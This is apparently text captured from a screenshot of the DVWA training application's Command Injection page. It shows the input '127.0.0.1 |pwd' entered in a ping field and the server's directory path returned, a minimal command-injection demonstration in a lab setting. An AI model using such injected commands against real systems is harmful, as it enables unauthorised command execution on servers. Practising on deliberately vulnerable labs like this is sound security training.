 Vulnerability: Comman
192.168.1.250/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 |pwd Submit
/var/www/html/DVWA/vulnerabilities/exec
More Information